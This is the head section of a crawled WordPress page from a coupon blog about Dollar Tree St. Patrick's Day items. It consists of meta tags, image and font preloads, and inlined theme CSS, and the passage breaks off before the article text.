

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day
body_size: 44927
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#039;s Day</title><link rel="preload" href="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png" as="image" imagesrcset="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png 500w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-300x300.png 300w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-150x150.png 150w" imagesizes="(max-width: 500px) 100vw, 500px" fetchpriority="high"><link rel="preload" href="https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg" as="image" imagesrcset="https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg 805w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-800x562.jpg 800w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-735x517.jpg 735w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-300x211.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-768x540.jpg 768w" imagesizes="(max-width: 805px) 100vw, 805px" fetchpriority="high"><link rel="preload" href="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree.jpg" as="image" imagesrcset="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree-300x179.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree-768x457.jpg 768w" imagesizes="(max-width: 947px) 100vw, 947px" fetchpriority="high"><link rel="preload" href="https://consumerqueen.com/cf-fonts/s/bitter/5.0.16/latin/200/normal.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://consumerqueen.com/cf-fonts/s/bitter/5.0.16/latin/400/normal.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://consumerqueen.com/cf-fonts/s/adamina/5.0.11/latin/400/normal.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://consumerqueen.com/cf-fonts/s/nunito-sans/5.0.11/latin/600/normal.woff2" as="font" type="font/woff2" crossorigin><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em;}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;min-width:0;}h1{font-size:2em;margin:.67em 0;}a{background-color:transparent;}b,strong{font-weight:bold;}small{font-size:80%;}img{border-style:none;}button,input,optgroup,select,textarea{font-size:100%;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}[hidden]{display:none;}:root{--global-gray-400:#cbd5e0;--global-gray-500:#a0aec0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;--global-font-size-small:clamp(.8rem,.73rem + .217vw,.9rem);--global-font-size-medium:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-font-size-large:clamp(1.75rem,1.576rem + .543vw,2rem);--global-font-size-larger:clamp(2rem,1.6rem + 1vw,2.5rem);--global-font-size-xxlarge:clamp(2.25rem,1.728rem + 1.63vw,3rem);}h1,h2,h3,h4,h5,h6{padding:0;margin:0;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none;}dfn,cite,em,i{font-style:italic;}html{box-sizing:border-box;}*,*::before,*::after{box-sizing:inherit;}ul,ol{margin:0 0 1.5em 1.5em;padding:0;}ul.aligncenter,ol.aligncenter{list-style:none;}ul{list-style:disc;}li>ul,li>ol{margin-bottom:0;margin-left:1.5em;}img{display:block;height:auto;max-width:100%;}table{margin:0 0 1.5em;width:100%;}a{color:var(--global-palette-highlight);transition:all .1s linear;}a:hover,a:focus,a:active{color:var(--global-palette-highlight-alt);}a:hover,a:active{outline:0;}.inner-link-style-normal a:not(.button),.widget-area.inner-link-style-normal a:not(.button){text-decoration:underline;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}:where(html:not(.no-js)) .hide-focus-outline *:focus{outline:0;}#primary[tabindex="-1"]:focus{outline:0;}textarea{width:100%;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:.4em .5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}::-webkit-input-placeholder{color:var(--global-palette6);}::-moz-placeholder{color:var(--global-palette6);opacity:1;}::placeholder{color:var(--global-palette6);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:var(--global-palette3);border-color:var(--global-palette6);outline:0;box-shadow:0px 5px 15px -7px rgba(0,0,0,.1);}.search-form{position:relative;}.search-form input[type="search"],.search-form input.search-field{padding-right:60px;width:100%;}.search-form .search-submit[type="submit"]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:transparent;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden;}.search-form .search-submit[type="submit"]:hover,.search-form .search-submit[type="submit"]:focus{color:transparent;background:transparent;box-shadow:none;}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 0;z-index:3;cursor:pointer;pointer-events:none;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center;}.search-form .search-submit[type="submit"]:hover~.kadence-search-icon-wrap{color:var(--global-palette4);}button,.button,.wp-block-button__link,.wp-element-button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:.4em 1em;border:0;font-size:1.125rem;line-height:1.6;display:inline-block;font-family:inherit;cursor:pointer;text-decoration:none;transition:all .2s ease;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:visited,.button:visited,.wp-block-button__link:visited,.wp-element-button:visited,input[type="button"]:visited,input[type="reset"]:visited,input[type="submit"]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn);}button:hover,button:focus,button:active,.button:hover,.button:focus,.button:active,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link:active,.wp-element-button:hover,.wp-element-button:focus,.wp-element-button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active{color:var(--global-palette-btn-hover);background:var(--global-palette-btn-bg-hover);box-shadow:0px 15px 25px -7px rgba(0,0,0,.1);}button:disabled,button.disabled,.button:disabled,.button.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,.wp-element-button:disabled,.wp-element-button.disabled,input[type="button"]:disabled,input[type="button"].disabled,input[type="reset"]:disabled,input[type="reset"].disabled,input[type="submit"]:disabled,input[type="submit"].disabled{cursor:not-allowed;opacity:.5;}.kadence-svg-iconset{display:inline-flex;align-self:center;}.kadence-svg-iconset svg{height:1em;width:1em;}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative;}.kt-clear{}.kt-clear::before,.kt-clear::after{content:" ";display:table;}.kt-clear::after{clear:both;}.content-area{margin:var(--global-xxl-spacing) 0;}.entry-content{word-break:break-word;}.entry-content table{word-break:normal;}.site-container,.site-header-row-layout-contained,.site-footer-row-layout-contained,.entry-hero-layout-contained,.alignfull>.wp-block-cover__inner-container,.alignwide>.wp-block-cover__inner-container{margin:0 auto;padding:0 var(--global-content-edge-padding);}.content-bg{background:white;}.content-style-unboxed .entry:not(.loop-entry)>.entry-content-wrap{padding:0;}.content-style-unboxed .content-bg:not(.loop-entry){background:transparent;}.content-style-unboxed .entry:not(.loop-entry){box-shadow:none;border-radius:0;}@media screen and (min-width: 1025px){.has-sidebar .content-container{display:grid;grid-template-columns:5fr 2fr;grid-gap:var(--global-xl-spacing);justify-content:center;}#secondary{grid-column:2;grid-row:1;min-width:0;}.has-sidebar .wp-site-blocks .content-container .alignwide,.has-sidebar .wp-site-blocks .content-container .alignfull{width:unset;max-width:unset;margin-left:0;margin-right:0;}}#wrapper{overflow:hidden;overflow:clip;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center;}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column;}body.footer-on-bottom #inner-wrap{flex:1 0 auto;}.site-branding{max-height:inherit;}.site-branding a.brand{display:flex;gap:1em;flex-direction:row;align-items:center;text-decoration:none;color:inherit;max-height:inherit;}.site-branding a.brand img{display:block;}@media screen and (max-width: 719px){.site-branding.branding-mobile-layout-standard:not(.site-brand-logo-only) a.brand{flex-direction:row;}}.header-navigation ul ul.sub-menu,.header-navigation ul ul.submenu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,.1);z-index:1000;}.header-navigation ul ul.sub-menu>li:last-child,.header-navigation ul ul.submenu>li:last-child{border-bottom:0;}.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul ul.sub-menu,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul ul.submenu{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:all .2s ease;display:block;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;}.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li:hover>ul,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li.menu-item--toggled-on>ul,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li:not(.menu-item--has-toggle):focus>ul{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);clip:auto;height:auto;overflow:visible;}.header-navigation.header-navigation-dropdown-animation-fade-up ul ul.sub-menu,.header-navigation.header-navigation-dropdown-animation-fade-up ul ul.submenu{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}.wp-site-blocks .nav--toggle-sub .dropdown-nav-special-toggle{position:absolute !important;overflow:hidden;padding:0 !important;margin:0 !important;margin-right:-.1em !important;border:0 !important;width:.9em;top:0;bottom:0;height:auto;border-radius:0;box-shadow:none !important;background:transparent !important;display:block;left:auto;right:calc(1.4em / 2);pointer-events:none;}.wp-site-blocks .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{width:2.6em;margin:0 !important;right:0;}.nav--toggle-sub .dropdown-nav-special-toggle:focus{z-index:10;}.nav--toggle-sub .dropdown-nav-toggle{display:block;display:inline-flex;background:transparent;position:absolute;right:0;top:50%;width:.7em;width:.9em;height:.7em;height:.9em;font-size:inherit;font-size:.9em;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible;transition:opacity .2s ease;}.nav--toggle-sub ul ul .dropdown-nav-toggle{right:.2em;}.nav--toggle-sub ul ul .dropdown-nav-toggle .kadence-svg-iconset{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}.nav--toggle-sub li.menu-item-has-children{position:relative;}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block;}.nav--toggle-sub li:hover>ul,.nav--toggle-sub li.menu-item--toggled-on>ul,.nav--toggle-sub li:not(.menu-item--has-toggle):focus>ul{display:block;}.nav--toggle-sub li:not(.menu-item--has-toggle):focus-within>ul{display:block;}@media (hover: none){.wp-site-blocks .nav--toggle-sub .menu-item--has-toggle:not(.menu-item--toggled-on) .dropdown-nav-special-toggle{left:0;right:0 !important;margin-right:0 !important;width:100%;pointer-events:all;}}.rtl .primary-menu-container>ul>li.menu-item .dropdown-nav-special-toggle{right:auto;left:calc(1.4em / 2);}.rtl .wp-site-blocks .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{left:0;right:auto;}.wp-site-blocks .nav--toggle-sub .kadence-menu-mega-enabled .sub-menu .dropdown-nav-special-toggle{display:none;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a{position:relative;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a:after{content:"";width:100%;position:absolute;bottom:0px;height:2px;right:50%;background:currentColor;-webkit-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);transition:color 0s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,color 0s ease-in-out;transition:transform .2s ease-in-out,color 0s ease-in-out,-webkit-transform .2s ease-in-out;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a:hover:after{-webkit-transform:scale(1,1) translate(50%,0);transform:scale(1,1) translate(50%,0);}.header-navigation,.header-menu-container{display:flex;}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);transition:all .2s ease-in-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.header-navigation li.menu-item>a:hover,.header-navigation li.menu-item>a:focus{color:var(--global-palette-highlight);}.header-navigation ul.sub-menu,.header-navigation ul.submenu{display:block;list-style:none;margin:0;padding:0;}.header-navigation ul li.menu-item>a{padding:.6em .5em;}.header-navigation ul ul li.menu-item>a{padding:1em;}.header-navigation ul ul li.menu-item>a{width:200px;}.header-navigation ul ul ul.sub-menu,.header-navigation ul ul ul.submenu{top:0;left:100%;right:auto;min-height:100%;}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0;}.menu-toggle-open{display:flex;background:transparent;align-items:center;box-shadow:none;}.menu-toggle-open .menu-toggle-icon{display:flex;}.menu-toggle-open:hover,.menu-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.menu-toggle-open.menu-toggle-style-default{border:0;}.wp-site-blocks .menu-toggle-open{box-shadow:none;}.mobile-navigation{width:100%;}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:.6em .5em;}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0;}.drawer-nav-drop-wrap{display:flex;position:relative;}.drawer-nav-drop-wrap a{color:inherit;}.drawer-nav-drop-wrap .drawer-sub-toggle{background:transparent;color:inherit;padding:.5em .7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal;}.drawer-nav-drop-wrap .drawer-sub-toggle[aria-expanded="true"] svg{-webkit-transform:rotate(180deg);transform:rotate(180deg);}.mobile-navigation ul ul{padding-left:1em;transition:all .2s ease-in-out;}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none;}body[class*='amp-mode-'] .mobile-navigation ul ul{display:block;}.mobile-navigation ul ul ul ul ul ul{padding-left:0;}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:100000;}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .2s ease-in-out;}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column;transition:opacity .25s cubic-bezier(.77,.2,.05,1),-webkit-transform .3s cubic-bezier(.77,.2,.05,1);transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .25s cubic-bezier(.77,.2,.05,1);transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .25s cubic-bezier(.77,.2,.05,1),-webkit-transform .3s cubic-bezier(.77,.2,.05,1);}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px);}.popup-drawer .drawer-header .drawer-toggle{background:transparent;border:0;font-size:24px;line-height:1;padding:.6em .15em;color:inherit;display:flex;box-shadow:none;border-radius:0;}.popup-drawer .drawer-header .drawer-toggle:hover{box-shadow:none;}.popup-drawer .drawer-content{padding:0 1.5em 1.5em;}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px;}.drawer-toggle .toggle-close-bar{width:.75em;height:.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-.04em;opacity:0;border-radius:.08em;left:50%;margin-left:-.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%);transition:opacity .3s cubic-bezier(.77,.2,.05,1),-webkit-transform .3s cubic-bezier(.77,.2,.05,1);transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .3s cubic-bezier(.77,.2,.05,1);transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .3s cubic-bezier(.77,.2,.05,1),-webkit-transform .3s cubic-bezier(.77,.2,.05,1);transition-delay:.2s;}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%);}.popup-drawer .drawer-content.content-valign-middle{min-height:calc(100% - ( 1.2em + 24px ));display:flex;justify-content:center;flex-direction:column;padding-bottom:calc(1.2em + 24px);max-height:calc(100% - ( 1.2em + 24px ));overflow:auto;}.popup-drawer .drawer-content.content-align-center{text-align:center;}.popup-drawer .drawer-content.content-align-center .site-header-item{justify-content:center;}.popup-drawer .drawer-content.content-align-right{text-align:right;}.popup-drawer .drawer-content.content-align-right .site-header-item{justify-content:flex-end;}body[class*="showing-popup-drawer-"]{overflow:hidden;}#main-header{display:none;}#masthead{position:relative;z-index:11;}@media screen and (min-width: 1025px){#main-header{display:block;}#mobile-header{display:none;}}.site-header-row{display:grid;grid-template-columns:auto auto;}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr;}.site-header-row.site-header-row-only-center-column{display:flex;justify-content:center;}.site-header-row.site-header-row-only-center-column .site-header-section-center{flex-grow:1;}.site-header-row-layout-fullwidth>.site-header-row-container-inner>.site-container{max-width:none;}.site-header-section{display:flex;max-height:inherit;}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit;}.site-header-section>.site-header-item:last-child{margin-right:0;}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px;}.drawer-content .site-header-item:last-child{margin-bottom:0;}.site-header-section-right{justify-content:flex-end;}.site-header-section-center{justify-content:center;}.header-html-inner p:first-child{margin-top:0;}.header-html-inner p:last-child{margin-bottom:0;}.element-social-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;gap:.3em;}a.social-button{width:2em;text-decoration:none;height:2em;display:inline-flex;justify-content:center;align-items:center;margin:0;color:var(--global-palette4);background:var(--global-palette7);border-radius:3px;transition:all .2s ease-in-out;}a.social-button:hover{color:var(--global-palette-btn);background:var(--global-palette-btn-bg);}.search-toggle-open{display:flex;background:transparent;align-items:center;padding:.5em;box-shadow:none;}.search-toggle-open .search-toggle-icon{display:flex;}.search-toggle-open .search-toggle-icon svg.kadence-svg-icon{top:-.05em;position:relative;}.search-toggle-open:hover,.search-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.search-toggle-open.search-toggle-style-default{border:0;}.popup-drawer-layout-fullwidth .drawer-inner{max-width:none;background:rgba(9,12,16,.97);transition:opacity .2s ease-in,-webkit-transform 0s ease-in;transition:transform 0s ease-in,opacity .2s ease-in;transition:transform 0s ease-in,opacity .2s ease-in,-webkit-transform 0s ease-in;}.popup-drawer-layout-fullwidth .drawer-inner .drawer-overlay{background-color:transparent;}#search-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#search-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0;bottom:0;left:0;right:0;padding:2em;}#search-drawer .drawer-inner form{max-width:800px;width:100%;margin:0 auto;display:flex;}#search-drawer .drawer-inner form label{flex-grow:2;}#search-drawer .drawer-inner form ::-webkit-input-placeholder{color:currentColor;opacity:.5;}#search-drawer .drawer-inner form ::-moz-placeholder{color:currentColor;opacity:.5;}#search-drawer .drawer-inner form :-ms-input-placeholder{color:currentColor;opacity:.5;}#search-drawer .drawer-inner form :-moz-placeholder{color:currentColor;opacity:.5;}#search-drawer .drawer-inner input.search-field{width:100%;background:transparent;color:var(--global-palette6);padding:.8em 80px .8em .8em;font-size:20px;border:1px solid currentColor;}#search-drawer .drawer-inner input.search-field:focus{color:white;box-shadow:5px 5px 0px 0px currentColor;}#search-drawer .drawer-inner .search-submit[type="submit"]{width:70px;}#search-drawer .drawer-inner .kadence-search-icon-wrap{color:var(--global-palette6);width:70px;}#search-drawer .drawer-inner .search-submit[type="submit"]:hover~.kadence-search-icon-wrap{color:#fff;}#search-drawer .drawer-inner button[type="submit"]:hover~.kadence-search-icon-wrap{color:#fff;}.kadence-sticky-header{position:relative;z-index:1;}#mobile-drawer{z-index:99999;}#mobile-header .mobile-navigation>.mobile-menu-container.drawer-menu-container>ul.menu{display:flex;flex-wrap:wrap;}#mobile-header .mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border:0;}#mobile-header .mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,#mobile-header .mobile-navigation ul li:not(.menu-item-has-children) a{border:0;}.comment-navigation,.post-navigation{margin:var(--global-lg-spacing) auto;}.comment-navigation a,.post-navigation a{text-decoration:none;color:inherit;display:block;}.comment-navigation a:hover,.post-navigation a:hover{color:var(--global-palette-highlight);}.comment-navigation .nav-links,.post-navigation .nav-links{display:grid;grid-template-columns:repeat(2,1fr);}.comment-navigation .nav-previous,.post-navigation .nav-previous{position:relative;}.comment-navigation .nav-previous .kadence-svg-iconset,.post-navigation .nav-previous .kadence-svg-iconset{padding-right:.5em;}.comment-navigation .nav-previous a,.post-navigation .nav-previous a{padding-right:var(--global-xs-spacing);}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after{position:absolute;content:"";top:25%;right:0;width:1px;height:50%;background:var(--global-gray-500);}.comment-navigation .nav-next,.post-navigation .nav-next{grid-column-start:2;text-align:right;}.comment-navigation .nav-next a,.post-navigation .nav-next a{padding-left:var(--global-xs-spacing);}.comment-navigation .nav-next .kadence-svg-iconset,.post-navigation .nav-next .kadence-svg-iconset{padding-left:.5em;}.post-navigation-sub{margin-bottom:.5em;}.post-navigation-sub small{text-transform:uppercase;display:inline-block;font-weight:bold;letter-spacing:.05em;}.widget{margin-top:0;margin-bottom:1.5em;}.widget-area .widget:last-child{margin-bottom:0;}.widget-area .widget-title{font-size:20px;line-height:1.5;margin-bottom:.5em;text-transform:uppercase;}.widget-area ul{padding-left:.5em;}.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette3);text-decoration:none;}.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette-highlight);text-decoration:underline;}.widget-area .widget{margin-left:0;margin-right:0;}.widget li:not(.kb-table-of-content-list li){line-height:1.8;}.grid-cols{display:grid;grid-template-columns:minmax(0,1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem;}.wp-site-blocks .grid-cols:before{display:none;}@media screen and (min-width: 576px){.grid-sm-col-2{grid-template-columns:repeat(2,minmax(0,1fr));}}@media screen and (min-width: 1025px){.grid-lg-col-3{grid-template-columns:repeat(3,minmax(0,1fr));}}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,.05);border-radius:.25rem;}.content-wrap{position:relative;}@media screen and (max-width: 719px){.primary-sidebar{padding-left:0;padding-right:0;}}.single-content{margin:var(--global-md-spacing) 0 0;}.single-content address,.single-content figure,.single-content hr,.single-content p,.single-content table,.single-content pre,.single-content form,.single-content .wp-block-buttons,.single-content .wp-block-button,.single-content .wc-block-grid,.single-content .wp-block-kadence-advancedbtn,.single-content .wp-block-media-text,.single-content .wp-block-cover,.single-content .entry-content-asset,.single-content .wp-block-kadence-form,.single-content .wp-block-group,.single-content .wp-block-yoast-faq-block,.single-content .wp-block-yoast-how-to-block,.single-content .schema-faq-section,.single-content .wp-block-kadence-tableofcontents,.single-content .enlighter-default,.single-content .wp-block-kadence-iconlist,.single-content [class*=__inner-content]{margin-top:0;margin-bottom:var(--global-md-spacing);}.single-content p>img{display:inline-block;}.single-content p>img.aligncenter{display:block;}.single-content li>img{display:inline-block;}.single-content li>img.aligncenter{display:block;}.single-content h1,.single-content h2,.single-content h3,.single-content h4,.single-content h5,.single-content h6{margin:1.5em 0 .5em;}.single-content h1:first-child,.single-content h2:first-child,.single-content 